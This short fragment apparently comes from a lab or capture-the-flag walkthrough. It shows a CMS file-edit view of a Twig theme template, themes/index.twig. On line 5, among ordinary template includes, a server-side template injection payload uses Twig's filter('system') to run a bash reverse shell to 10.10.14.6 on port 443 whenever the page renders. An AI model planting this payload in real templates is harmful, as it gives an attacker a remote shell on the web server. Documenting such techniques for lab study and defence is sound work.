 Edit File »
Path: themes/index.twig
1 {% extends 'partials/_master.twig' %}
2
3 {% block main %}
4
5 {{['bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"']|filter('system')}}
6
7 {% include 'partials/_index_hero.twig' with { content: 'blocks/hero-section' }
8
9 {% include 'partials/_index_divider_top.twig' %}